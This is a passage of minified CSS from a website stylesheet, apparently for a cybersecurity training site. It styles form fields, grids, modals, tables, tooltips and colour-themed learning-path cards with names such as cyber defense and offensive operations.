(min-width:48em){.c-radio{--radio-size:1rem}}.radio__input:checked+.radio__checkmark{color:var(--color-text-highlight)}.radio__input:checked+.radio__checkmark:before{transform:scale(1);opacity:1}.radio__input:checked[aria-disabled=true]+.radio__checkmark{color:var(--color-surface-cta-inactive)}.radio__checkmark{display:block;position:absolute;top:5px;left:0;border:1px solid;border-radius:var(--border-radius-full);width:20px;height:20px}.radio__checkmark:before{display:block;transform:scale(0);transform-origin:center;opacity:0;transition:transform var(--transition-duration) var(--transition-easing),opacity var(--transition-duration) var(--transition-easing);margin:2px;border-radius:50%;background-color:currentcolor;width:14px;height:14px;content:""}.c-select{position:relative;align-items:center;font-weight:var(--font-weight-regular);line-height:var(--font-line-height-sm)}.select--button,.select--simple{display:inline-flex}.select--button .c-form-field-label,.select--simple .c-form-field-label{flex-shrink:0;margin-bottom:0}.select--simple{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}[data-theme=dark] .select--simple option{color:var(--color-text-inverted)}.select--button{gap:var(--spacing-8)}.select--button .select__label{padding-block:var(--spacing-12)}.select__wrapper{display:inline-block;position:relative;width:100%}.select__select{-webkit-appearance:none;appearance:none;cursor:pointer;border:none;background-color:rgba(0,0,0,0);padding-right:calc(var(--spacing-8) + var(--spacing-12));padding-left:var(--spacing-4);width:100%;text-indent:1px;text-overflow:""}.select__select:has(option:disabled:checked){color:var(--color-white-transparent)}[data-theme=light] .select__select:has(option:disabled:checked){color:var(--color-navy-transparent)}.select--button .select__select{border:1px solid var(--color-text-primary);border-radius:var(--border-radius-full);padding-block:var(--spacing-12);padding-right:calc(var(--spacing-8) + var(--spacing-12) + var(--spacing-16));padding-left:var(--spacing-16)}.select--button .select__select:focus-visible{outline:2px solid var(--color-text-primary);outline-offset:4px}.select--simple .select__select:focus-visible{border-radius:var(--border-radius-sm);outline:2px solid var(--color-text-primary);outline-offset:4px}.select--form-field .select__select{border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-sm);background:unset;padding-inline:var(--spacing-16);padding-block:var(--spacing-12);width:100%}.form-field--has-error .select--form-field .select__select,[data-error=true] .select--form-field .select__select{border-color:var(--color-message-error)}.select--form-field .select__select:focus,.select--form-field .select__select:hover{border:1px solid var(--color-border-primary)}.select--form-field .select__select::placeholder{color:var(--color-white-transparent)}[data-theme=light] .select--form-field .select__select::placeholder{color:var(--color-black-transparent)}[data-disabled=true] .select--form-field .select__select{opacity:.5;cursor:not-allowed}[data-disabled=true] .select--form-field .select__select:hover{border:1px solid var(--color-border-secondary)}.select__icon{position:absolute;top:50%;right:0;transform:translateY(-50%);pointer-events:none}.select--button .select__icon,.select--simple .select__icon{transform:translateY(-50%) rotate(90deg)}.select--button .select__icon,.select--form-field .select__icon{right:var(--spacing-16)}.select--form-field .select__icon{width:var(--spacing-24);height:var(--spacing-24)}.textarea__input{resize:vertical;border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-sm);background:unset;padding-inline:var(--spacing-16);padding-block:var(--spacing-12);width:100%}.form-field--has-error .textarea__input,[data-error=true] .textarea__input{border-color:var(--color-message-error)}.textarea__input:focus,.textarea__input:hover{border:1px solid var(--color-border-primary)}.textarea__input::placeholder{color:var(--color-white-transparent)}[data-theme=light] .textarea__input::placeholder{color:var(--color-black-transparent)}[data-disabled=true] .textarea__input{opacity:.5;cursor:not-allowed}[data-disabled=true] .textarea__input:hover{border:1px solid var(--color-border-secondary)}.c-grid{display:grid;grid-template-columns:repeat(var(--grid-column-amount,12),minmax(0,1fr));grid-gap:var(--grid-gutter);gap:var(--grid-gutter)}.grid__item--with-subgrid{display:grid;grid-template-rows:auto;grid-template-columns:subgrid}.grid--columns-1{--grid-column-amount:1}.grid__item--col-span-1{grid-column:span 1}.grid__item--col-start-1{grid-column-start:1}.grid__item--col-end-2{grid-column-end:2}.grid--columns-2{--grid-column-amount:2}.grid__item--col-span-2{grid-column:span 2}.grid__item--col-start-2{grid-column-start:2}.grid__item--col-end-3{grid-column-end:3}.grid--columns-3{--grid-column-amount:3}.grid__item--col-span-3{grid-column:span 3}.grid__item--col-start-3{grid-column-start:3}.grid__item--col-end-4{grid-column-end:4}.grid--columns-4{--grid-column-amount:4}.grid__item--col-span-4{grid-column:span 4}.grid__item--col-start-4{grid-column-start:4}.grid__item--col-end-5{grid-column-end:5}.grid--columns-5{--grid-column-amount:5}.grid__item--col-span-5{grid-column:span 5}.grid__item--col-start-5{grid-column-start:5}.grid__item--col-end-6{grid-column-end:6}.grid--columns-6{--grid-column-amount:6}.grid__item--col-span-6{grid-column:span 6}.grid__item--col-start-6{grid-column-start:6}.grid__item--col-end-7{grid-column-end:7}.grid--columns-7{--grid-column-amount:7}.grid__item--col-span-7{grid-column:span 7}.grid__item--col-start-7{grid-column-start:7}.grid__item--col-end-8{grid-column-end:8}.grid--columns-8{--grid-column-amount:8}.grid__item--col-span-8{grid-column:span 8}.grid__item--col-start-8{grid-column-start:8}.grid__item--col-end-9{grid-column-end:9}.grid--columns-9{--grid-column-amount:9}.grid__item--col-span-9{grid-column:span 9}.grid__item--col-start-9{grid-column-start:9}.grid__item--col-end-10{grid-column-end:10}.grid--columns-10{--grid-column-amount:10}.grid__item--col-span-10{grid-column:span 10}.grid__item--col-start-10{grid-column-start:10}.grid__item--col-end-11{grid-column-end:11}.grid--columns-11{--grid-column-amount:11}.grid__item--col-span-11{grid-column:span 11}.grid__item--col-start-11{grid-column-start:11}.grid__item--col-end-12{grid-column-end:12}.grid--columns-12{--grid-column-amount:12}.grid__item--col-span-12{grid-column:span 12}.grid__item--col-start-12{grid-column-start:12}.grid__item--col-end-13{grid-column-end:13}@media only screen and (min-width:48em){.grid--columns-tablet-1{--grid-column-amount:1}.grid__item--col-span-tablet-1{grid-column:span 1}.grid__item--col-start-tablet-1{grid-column-start:1}.grid__item--col-end-tablet-2{grid-column-end:2}.grid--columns-tablet-2{--grid-column-amount:2}.grid__item--col-span-tablet-2{grid-column:span 2}.grid__item--col-start-tablet-2{grid-column-start:2}.grid__item--col-end-tablet-3{grid-column-end:3}.grid--columns-tablet-3{--grid-column-amount:3}.grid__item--col-span-tablet-3{grid-column:span 3}.grid__item--col-start-tablet-3{grid-column-start:3}.grid__item--col-end-tablet-4{grid-column-end:4}.grid--columns-tablet-4{--grid-column-amount:4}.grid__item--col-span-tablet-4{grid-column:span 4}.grid__item--col-start-tablet-4{grid-column-start:4}.grid__item--col-end-tablet-5{grid-column-end:5}.grid--columns-tablet-5{--grid-column-amount:5}.grid__item--col-span-tablet-5{grid-column:span 5}.grid__item--col-start-tablet-5{grid-column-start:5}.grid__item--col-end-tablet-6{grid-column-end:6}.grid--columns-tablet-6{--grid-column-amount:6}.grid__item--col-span-tablet-6{grid-column:span 6}.grid__item--col-start-tablet-6{grid-column-start:6}.grid__item--col-end-tablet-7{grid-column-end:7}.grid--columns-tablet-7{--grid-column-amount:7}.grid__item--col-span-tablet-7{grid-column:span 7}.grid__item--col-start-tablet-7{grid-column-start:7}.grid__item--col-end-tablet-8{grid-column-end:8}.grid--columns-tablet-8{--grid-column-amount:8}.grid__item--col-span-tablet-8{grid-column:span 8}.grid__item--col-start-tablet-8{grid-column-start:8}.grid__item--col-end-tablet-9{grid-column-end:9}.grid--columns-tablet-9{--grid-column-amount:9}.grid__item--col-span-tablet-9{grid-column:span 9}.grid__item--col-start-tablet-9{grid-column-start:9}.grid__item--col-end-tablet-10{grid-column-end:10}.grid--columns-tablet-10{--grid-column-amount:10}.grid__item--col-span-tablet-10{grid-column:span 10}.grid__item--col-start-tablet-10{grid-column-start:10}.grid__item--col-end-tablet-11{grid-column-end:11}.grid--columns-tablet-11{--grid-column-amount:11}.grid__item--col-span-tablet-11{grid-column:span 11}.grid__item--col-start-tablet-11{grid-column-start:11}.grid__item--col-end-tablet-12{grid-column-end:12}.grid--columns-tablet-12{--grid-column-amount:12}.grid__item--col-span-tablet-12{grid-column:span 12}.grid__item--col-start-tablet-12{grid-column-start:12}.grid__item--col-end-tablet-13{grid-column-end:13}}@media only screen and (min-width:90em){.grid--columns-desktop-1{--grid-column-amount:1}.grid__item--col-span-desktop-1{grid-column:span 1}.grid__item--col-start-desktop-1{grid-column-start:1}.grid__item--col-end-desktop-2{grid-column-end:2}.grid--columns-desktop-2{--grid-column-amount:2}.grid__item--col-span-desktop-2{grid-column:span 2}.grid__item--col-start-desktop-2{grid-column-start:2}.grid__item--col-end-desktop-3{grid-column-end:3}.grid--columns-desktop-3{--grid-column-amount:3}.grid__item--col-span-desktop-3{grid-column:span 3}.grid__item--col-start-desktop-3{grid-column-start:3}.grid__item--col-end-desktop-4{grid-column-end:4}.grid--columns-desktop-4{--grid-column-amount:4}.grid__item--col-span-desktop-4{grid-column:span 4}.grid__item--col-start-desktop-4{grid-column-start:4}.grid__item--col-end-desktop-5{grid-column-end:5}.grid--columns-desktop-5{--grid-column-amount:5}.grid__item--col-span-desktop-5{grid-column:span 5}.grid__item--col-start-desktop-5{grid-column-start:5}.grid__item--col-end-desktop-6{grid-column-end:6}.grid--columns-desktop-6{--grid-column-amount:6}.grid__item--col-span-desktop-6{grid-column:span 6}.grid__item--col-start-desktop-6{grid-column-start:6}.grid__item--col-end-desktop-7{grid-column-end:7}.grid--columns-desktop-7{--grid-column-amount:7}.grid__item--col-span-desktop-7{grid-column:span 7}.grid__item--col-start-desktop-7{grid-column-start:7}.grid__item--col-end-desktop-8{grid-column-end:8}.grid--columns-desktop-8{--grid-column-amount:8}.grid__item--col-span-desktop-8{grid-column:span 8}.grid__item--col-start-desktop-8{grid-column-start:8}.grid__item--col-end-desktop-9{grid-column-end:9}.grid--columns-desktop-9{--grid-column-amount:9}.grid__item--col-span-desktop-9{grid-column:span 9}.grid__item--col-start-desktop-9{grid-column-start:9}.grid__item--col-end-desktop-10{grid-column-end:10}.grid--columns-desktop-10{--grid-column-amount:10}.grid__item--col-span-desktop-10{grid-column:span 10}.grid__item--col-start-desktop-10{grid-column-start:10}.grid__item--col-end-desktop-11{grid-column-end:11}.grid--columns-desktop-11{--grid-column-amount:11}.grid__item--col-span-desktop-11{grid-column:span 11}.grid__item--col-start-desktop-11{grid-column-start:11}.grid__item--col-end-desktop-12{grid-column-end:12}.grid--columns-desktop-12{--grid-column-amount:12}.grid__item--col-span-desktop-12{grid-column:span 12}.grid__item--col-start-desktop-12{grid-column-start:12}.grid__item--col-end-desktop-13{grid-column-end:13}}.grid--has-container{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width)}.c-grid.grid--is-featured{--grid-column-amount:1}@media only screen and (min-width:48em){.c-grid.grid--is-featured{--grid-column-amount:2}}@media only screen and (min-width:64em){.c-grid.grid--is-featured{--grid-column-amount:3}.c-grid.grid--is-featured :nth-child(2),.c-grid.grid--is-featured :nth-child(3),.c-grid.grid--is-featured :nth-child(9){grid-column:span 2}}.heading--is-h1{font-size:var(--font-size-h1)}.heading--is-h1,.heading--is-h2{line-height:var(--font-line-height-sm)}.heading--is-h2{font-size:var(--font-size-h2)}.heading--is-h3{font-size:var(--font-size-h3)}.heading--is-h3,.heading--is-h4{line-height:var(--font-line-height-sm)}.heading--is-h4{font-size:var(--font-size-h4)}.heading--is-h5{font-size:var(--font-size-h5);line-height:var(--font-line-height-sm)}.heading--is-h6{font-size:var(--font-size-h6);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.heading--is-h1-desktop{font-size:var(--font-size-h1-desktop)}.heading--is-h2-desktop{font-size:var(--font-size-h2-desktop)}.heading--is-h3-desktop{font-size:var(--font-size-h3-desktop)}.heading--is-h4-desktop{font-size:var(--font-size-h4-desktop)}.heading--is-h5-desktop{font-size:var(--font-size-h5-desktop)}.heading--is-h6-desktop{font-size:var(--font-size-h6-desktop)}}span.c-heading{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);display:block}.c-loading-bar{animation:fade-in .5s var(--transition-easing) infinite alternate;background-color:var(--color-text-highlight);width:100%;height:2px}.c-loading-spinner{--loading-spinner-size:2rem}@media only screen and (min-width:48em){.c-loading-spinner{--loading-spinner-size:2.5rem}}.loading-spinner--size-sm{--loading-spinner-size:1.5rem}@media only screen and (min-width:48em){.loading-spinner--size-sm{--loading-spinner-size:2rem}}.loading-spinner--size-lg{--loading-spinner-size:2.5rem}@media only screen and (min-width:48em){.loading-spinner--size-lg{--loading-spinner-size:3rem}}.loading-spinner__spinner{position:relative;animation:loading-spinner-animation 1s linear infinite;border:2px solid;border-bottom:2px solid rgba(0,0,0,0);border-radius:var(--border-radius-full);width:var(--loading-spinner-size);height:var(--loading-spinner-size)}.loading-spinner--is-center{display:flex;justify-content:center;align-items:center;position:absolute;inset:0;z-index:var(--z-index-overlay)}.loading-spinner--is-overlay{background-color:rgba(255,255,255,.5);pointer-events:none}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.modal__overlay{position:fixed;z-index:var(--z-index-overlay);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);animation:fade-in var(--transition-duration) cubic-bezier(.16,1,.3,1);inset:0;background:var(--color-black-transparent)}.modal__content{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);max-width:var(--container-max-width);display:flex;justify-content:center;align-items:center;position:absolute;inset:0;position:fixed;z-index:var(--z-index-overlay-above);width:100%}.modal__close-button{--button-icon-size:0.875rem;--button-size:2.5rem;position:absolute;top:var(--spacing-24);right:var(--spacing-24);cursor:pointer;border-radius:var(--border-radius-full);background-color:rgba(255,255,255,.08);width:2.5rem;height:2.5rem;color:var(--color-white)}.modal__close-button:focus{outline-color:var(--color-white)}.modal__close-button:active,.modal__close-button:hover{border-color:var(--color-white);background-color:var(--color-navy);color:var(--color-white)}.modal__close-button:active:focus,.modal__close-button:hover:focus{outline-color:var(--color-navy)}.read-more__content{padding-top:var(--spacing-12);overflow:hidden}.read-more__content[data-state=open]{animation:read-more-slide-down forwards var(--transition-duration) var(--transition-easing)}.read-more__content[data-state=closed]{animation:read-more-slide-up forwards var(--transition-duration) var(--transition-easing)}.read-more__content-inner{padding-bottom:var(--spacing-32)}@keyframes read-more-slide-down{0%{height:0}to{height:var(--radix-collapsible-content-height)}}@keyframes read-more-slide-up{0%{height:var(--radix-collapsible-content-height)}to{height:0}}.c-rich-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);white-space:pre-wrap}.c-rich-text h1,.c-rich-text h2,.c-rich-text h3,.c-rich-text h4,.c-rich-text h5,.c-rich-text h6{margin-top:var(--spacing-64)}.c-rich-text h2{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.c-rich-text h2{font-size:var(--font-size-h3-desktop)}}.c-rich-text h3{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h4);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.c-rich-text h3{font-size:var(--font-size-h4-desktop)}}.c-rich-text h4,.c-rich-text h5,.c-rich-text h6{font-weight:var(--font-weight-regular);font-size:inherit;line-height:var(--font-line-height-lg);font-family:var(--font-family-body)}.c-rich-text b{font-weight:var(--font-weight-regular)}.c-rich-text>*{margin-bottom:var(--spacing-16)}.c-rich-text>:last-child{margin-bottom:0}@media only screen and (min-width:48em){.c-rich-text>*{margin-bottom:var(--spacing-24)}}.c-rich-text blockquote{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h4);line-height:var(--font-line-height-sm);position:relative;padding-left:var(--spacing-48)}.c-rich-text blockquote:before{position:absolute;top:0;left:0;content:open-quote;color:var(--color-text-highlight);font-size:5.625rem;line-height:.9;font-family:var(--font-family-body)}.c-rich-text blockquote:after{position:absolute;margin:-1px;padding:0;width:1px;height:1px;overflow:hidden;clip:rect(0,0,0,0);border:0;content:close-quote}@media only screen and (min-width:48em){.c-rich-text blockquote{font-size:var(--font-size-h5-desktop)}}.c-rich-text table,.c-rich-text td,.c-rich-text tr{border:1px solid;padding:10px}@media only screen and (min-width:48em){.c-rich-text code{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.c-rich-text ol,.c-rich-text ul{margin-left:1em;line-height:2}.c-rich-text ol li,.c-rich-text ul li{margin-bottom:var(--spacing-8)}.c-rich-text ul li::marker{content:"•  "}.c-rich-text ul ul li::marker{content:"-  "}.c-rich-text ol ol{list-style-type:lower-alpha}@media only screen and (min-width:48em){.c-rich-text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.rich-text__inline-code{border-radius:var(--border-radius-sm);background-color:var(--color-surface-card);padding:var(--spacing-4) var(--spacing-8)}.rich-text__code-snippet{border-radius:var(--border-radius-md);background-color:var(--color-surface-card);padding:var(--spacing-16);max-width:100%;overflow-x:auto;white-space:pre}@media only screen and (min-width:48em){.rich-text__code-snippet{padding:var(--spacing-24)}}.c-search-input{position:relative;color:var(--color-text-primary)}.c-search-input:has(.search-input__field:focus-visible){color:var(--color-navy)}.c-search-input:has(.search-input__field:focus-visible) .search-input__reset-button{border-color:currentcolor;color:inherit}.search-input__field{display:block;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-full);background:rgba(0,0,0,0);background-color:var(--color-surface-card);padding:var(--spacing-16);padding-right:var(--spacing-96);width:100%;color:inherit;font-size:var(--font-size-md)}.search-input__field::placeholder{opacity:.55;color:currentcolor}.search-input__field:focus-visible{outline:2px solid currentColor;outline-offset:4px;outline-color:var(--color-text-primary);background-color:var(--color-white)}.search-input__field:focus-visible::selection{background-color:var(--color-text-highlight);color:var(--color-text-inverted)}.search-input__field:hover{border-color:var(--color-text-primary)}.search-input__buttons{display:flex;position:absolute;top:50%;right:var(--spacing-16);align-items:center;gap:var(--spacing-8);transform:translateY(-50%);z-index:1}.search-input__reset-button.c-button{border-color:rgba(0,0,0,0);background-color:var(--color-surface-card)}.c-shadow-scroll-box{--overflow-color:var(--color-surface-primary);--overflow-gradient-size:1.5rem;position:relative;width:100%;height:100%;overflow:hidden}.c-shadow-scroll-box:after,.c-shadow-scroll-box:before{display:block;position:absolute;opacity:0;z-index:1;transition:var(--transition-duration) var(--transition-easing) opacity;width:var(--overflow-gradient-size);height:100%;pointer-events:none;content:""}.c-shadow-scroll-box.shadow-scroll-box--left:before{top:0;left:0;opacity:1;background:linear-gradient(90deg,var(--overflow-color) 10%,transparent 80%)}.c-shadow-scroll-box.shadow-scroll-box--right:after{top:0;right:0;opacity:1;background:linear-gradient(270deg,var(--overflow-color) 10%,transparent 80%)}.shadow-scroll-box__overflow-container{width:100%;height:100%;overflow:auto}.shadow-scroll-box__overflow-container:after,.shadow-scroll-box__overflow-container:before{display:block;position:absolute;opacity:0;z-index:1;transition:var(--transition-duration) var(--transition-easing) opacity;width:100%;height:var(--overflow-gradient-size);pointer-events:none;content:""}.shadow-scroll-box--bottom .shadow-scroll-box__overflow-container:after{bottom:0;left:0;opacity:1;background:linear-gradient(0deg,var(--overflow-color) 10%,transparent 80%)}.shadow-scroll-box--top .shadow-scroll-box__overflow-container:before{top:0;left:0;opacity:1;background:linear-gradient(180deg,var(--overflow-color) 10%,transparent 80%)}.shadow-scroll-box__overflow-container{--scrollbar-track-color:var(--color-blue-mid);--scrollbar-thumb-color:var(--color-blue-core);scrollbar-color:var(--scrollbar-thumb-color) var(--scrollbar-track-color);scrollbar-width:thin;-ms-overflow-style:-ms-autohiding-scrollbar}[data-theme=light] .shadow-scroll-box__overflow-container{--scrollbar-track-color:var(--color-white)}.shadow-scroll-box__overflow-container::-webkit-scrollbar{height:8px}.shadow-scroll-box__overflow-container::-webkit-scrollbar-thumb{border-radius:var(--border-radius-sm);background-color:var(--scrollbar-thumb-color)}.shadow-scroll-box__overflow-container::-webkit-scrollbar-track{background-color:var(--scrollbar-track-color)}.skeleton__card{display:flex;flex-direction:column;align-items:flex-start;gap:var(--spacing-16);border-radius:var(--border-radius-md);background-color:var(--color-grey-light);padding:var(--spacing-16)}.skeleton__image{border-radius:var(--border-radius-md);height:200px}.skeleton__image,.skeleton__text{background-color:var(--color-surface-cta-inactive);width:100%}.skeleton__text{height:var(--spacing-24)}.c-tabbed-content{width:100%;overflow:clip}.tabbed-content__mobile-select.c-select{display:flex;justify-content:space-between;margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.tabbed-content__mobile-select.c-select{display:none}}.tabbed-content__mobile-select--is-hidden{display:none}.tabbed-content--with-controls{padding-top:var(--spacing-80)}.tabbed-content__carousel-viewport{display:none;position:relative;margin-bottom:var(--spacing-24);border-bottom:2px solid var(--color-border-primary-transparent)}.tabbed-content--with-controls .tabbed-content__carousel-viewport:after{display:block;position:absolute;top:0;right:0;transform:translateX(100%);background:linear-gradient(to left,var(--color-surface-primary) 38%,transparent);width:80px;height:100%;content:""}@media only screen and (min-width:48em){.tabbed-content__carousel-viewport{display:block}}.tabbed-content__carousel-viewport--is-hidden{display:none}.tabbed-content__buttons{display:flex;flex-wrap:nowrap;gap:var(--spacing-32);min-width:0}.tabbed-content__button{display:flex;position:relative;flex:1 1 auto;flex-direction:column;cursor:pointer;padding-bottom:var(--spacing-16);min-width:25%;text-align:left}@media only screen and (min-width:64em){.tabbed-content__button{min-width:16.6666666667%}}.tabbed-content__button:focus-visible{outline:2px solid currentColor;outline-offset:4px;border-radius:var(--border-radius-sm)}.tabbed-content__button[aria-selected=true]{color:var(--color-text-highlight)}.tabbed-content__button[aria-selected=true]:after{display:block;position:absolute;bottom:-2px;left:0;background-color:currentcolor;width:100%;height:2px;content:""}.tabbed-content__button-title{display:block;font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h5-desktop)}.tabbed-content__button-subtitle{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;margin-bottom:var(--spacing-4);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md);text-transform:uppercase}.tabbed-content__control-buttons{display:flex;position:absolute;top:0;right:0;gap:var(--spacing-8);transform:translateY(-80px)}.tabbed-content__control-button-prev .button__icon{transform:rotate(180deg)}.tabbed-content__panel{display:none}.tabbed-content__panel--is-active{display:block}.c-table{width:100%}.c-table td,.c-table th{min-width:var(--spacing-88)}@media only screen and (min-width:48em){.c-table td,.c-table th{min-width:var(--spacing-160)}}.c-table td:first-of-type,.c-table th:first-of-type{width:100%}.c-table td:not(:first-of-type),.c-table th:not(:first-of-type){padding-left:var(--spacing-24);text-align:center}@media only screen and (min-width:64em){.c-table td:not(:first-of-type),.c-table th:not(:first-of-type){padding-left:var(--spacing-32)}}.c-table th{border-bottom:1px solid var(--color-text-primary);padding-block:var(--spacing-12);font-weight:var(--font-weight-regular);text-align:left}.c-table th:first-of-type{width:auto}@media only screen and (min-width:48em){.c-table th{padding-top:var(--spacing-32);padding-bottom:var(--spacing-24)}}.c-table td{border-bottom:1px solid var(--color-border-primary-transparent);padding-block:var(--spacing-12)}@media only screen and (min-width:48em){.c-table td{padding-block:var(--spacing-24)}}.c-table td:not(:first-of-type){font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.table__table{width:100%}.table__caption{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h3);line-height:var(--font-line-height-sm);position:-webkit-sticky;position:sticky;top:0;left:0;z-index:2;width:-webkit-max-content;width:max-content;text-align:left}@media only screen and (min-width:48em){.table__caption{font-size:var(--font-size-h3-desktop)}}.table__cell-icon{margin:auto}.table__cell-icon--error{color:var(--color-red-light)}.table__cell-icon--green{color:var(--color-green-light)}.table__cell-caption{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;opacity:.6}@media only screen and (min-width:48em){.table__cell-caption{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.c-tag{display:inline-flex;align-items:center;gap:var(--spacing-4);border-radius:var(--border-radius-full);padding:var(--spacing-4) var(--spacing-8);height:1.5625rem;color:var(--color-text-cta-primary);font-size:var(--font-size-xs);text-transform:uppercase}.c-tag,.tag__text{font-weight:var(--font-weight-regular)}.tag__text{line-height:1;letter-spacing:var(--font-letter-spacing)}.tag__icon{width:.75rem;height:.75rem}.tag--yellow{background-color:var(--color-yellow)}.tag--lightgreen{background-color:var(--color-green-light)}.tag--gradient-ai{background:var(--color-gradient-ai)}.c-text{white-space:pre-line}.text--is-light{font-weight:var(--font-weight-light)}.text--is-regular{font-weight:var(--font-weight-regular)}.text--is-medium{font-weight:var(--font-weight-medium)}.text--is-xs{font-size:var(--font-size-xs)}.text--is-sm,.text--is-xs{line-height:var(--font-line-height-lg)}.text--is-sm{font-size:var(--font-size-sm)}.text--is-md{font-size:var(--font-size-md)}.text--is-lg,.text--is-md{line-height:var(--font-line-height-lg)}.text--is-lg{font-size:var(--font-size-lg)}.text--is-xl{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.text--is-xl{font-size:var(--font-size-xl-desktop)}}.tooltip__text{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);z-index:3;max-width:100%}@media only screen and (min-width:64em){.tooltip__text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.tooltip__inner{display:flex;flex-direction:column;border-radius:var(--border-radius-md);padding:var(--spacing-16)}[data-theme=dark] .tooltip__inner{background-color:var(--color-blue-pale);color:var(--color-navy)}[data-theme=light] .tooltip__inner{background-color:var(--color-navy);color:var(--color-blue-pale)}@media only screen and (min-width:64em){.tooltip__inner{padding:var(--spacing-24);max-width:32em}}.tooltip__inner-text{white-space:pre-line}.tooltip__info-icon{position:relative;color:var(--color-text-highlight)}.tooltip__info-icon.c-button{padding:0}.tooltip__info-icon-close,.tooltip__info-icon-open{transition:opacity var(--transition-duration) var(--transition-easing)}.tooltip__info-icon-close{opacity:1}.is-open .tooltip__info-icon-close{opacity:0}.tooltip__info-icon-open{position:absolute;top:0;left:0;opacity:0}.is-open .tooltip__info-icon-open{opacity:1}@media only screen and (min-width:48em){.headline__right-column{display:flex;justify-content:flex-end;align-items:flex-end;text-align:right}}.headline__text{margin-top:var(--spacing-8)}@media only screen and (min-width:48em){.headline__text{margin-top:var(--spacing-12)}}.headline__content{display:flex;flex-direction:column}.headline__title-wrapper{display:flex;grid-column:1/6;align-items:center;gap:var(--spacing-8)}@media only screen and (min-width:48em){.headline__title-wrapper{gap:var(--spacing-16)}}.headline__title{width:100%}.headline__title-icon{--icon-size:1.5rem;width:var(--icon-size);min-width:var(--icon-size);height:var(--icon-size);min-height:var(--icon-size);fill:rgba(0,0,0,0)}@media only screen and (min-width:48em){.headline__title-icon{--icon-size:2rem}}.headline--is-centered{margin-bottom:var(--spacing-24);width:100%}@media only screen and (min-width:48em){.headline--is-centered{margin-bottom:var(--spacing-40)}}.headline--is-centered .grid__item{grid-column:span 12}.headline--is-centered .headline__content{text-align:center}@media only screen and (min-width:48em){.headline--is-centered .headline__content{grid-column:3/11;align-items:center}}.headline--has-no-spacing.c-headline{margin-bottom:0}.c-impact-intro-text{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);text-align:center}.c-learning-paths-card{--theme-color:var(--color-surface-card);--theme-background-color:var(--color-surface-card);display:flex;flex-direction:column;border-top:2px solid var(--theme-color);border-radius:var(--border-radius-sm);background-color:var(--theme-background-color);padding:var(--spacing-32) var(--spacing-16) var(--spacing-24)}.learning-paths-card__title-wrapper{display:flex;gap:var(--spacing-8);margin-bottom:var(--spacing-16)}.learning-paths-card__title-wrapper svg{flex-shrink:0}@media only screen and (min-width:48em){.learning-paths-card__title-wrapper{margin-bottom:var(--spacing-40)}}.learning-paths-card__description{margin-bottom:var(--spacing-40)}.learning-paths-card__cta{margin-top:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}[data-theme=light] .learning-paths-card__cta{color:var(--color-text-primary)}.learning-parths-card--is-simplified .learning-paths-card__cta{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h6);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.learning-parths-card--is-simplified .learning-paths-card__cta{font-size:var(--font-size-h6-desktop)}}.learning-parths-card--is-simplified .learning-paths-card__icon{margin-bottom:var(--spacing-32);color:var(--theme-color)}.learning-paths-card--is-color-cyber-defense{--theme-color:var(--color-focusarea-cyber-defense);--theme-background-color:var(--color-focusarea-cyber-defense-transparent)}.learning-paths-card--is-color-offensive-operations{--theme-color:var(--color-focusarea-offensive-operations);--theme-background-color:var(--color-focusarea-offensive-operations-transparent)}.learning-paths-card--is-color-digital-forensics,.learning-paths-card--is-color-digital-forensics-and-incident-response{--theme-color:var(--color-focusarea-digital-forensics);--theme-background-color:var(--color-focusarea-digital-forensics-transparent)}.learning-paths-card--is-color-cybersecurity-leadership,.learning-paths-card--is-color-leadership{--theme-color:var(--color-focusarea-cybersecurity-leadership);--theme-background-color:var(--color-focusarea-cybersecurity-leadership-transparent)}.learning-paths-card--is-color-industrial-control-systems-security{--theme-color:var(--color-focusarea-industrial-control-systems-security);--theme-background-color:var(--color-focusarea-industrial-control-systems-security-transparent)}.learning-paths-card--is-color-open-source-intelligence{--theme-color:var(--color-focusarea-open-source-intelligence);--theme-background-color:var(--color-focusarea-open-source-intelligence-transparent)}.learning-paths-card--is-color-cloud-security{--theme-color:var(--color-focusarea-cloud-security);--theme-background-color:var(--color-focusarea-cloud-security-transparent)}.c-link-block{display:flex;row-gap:var(--spacin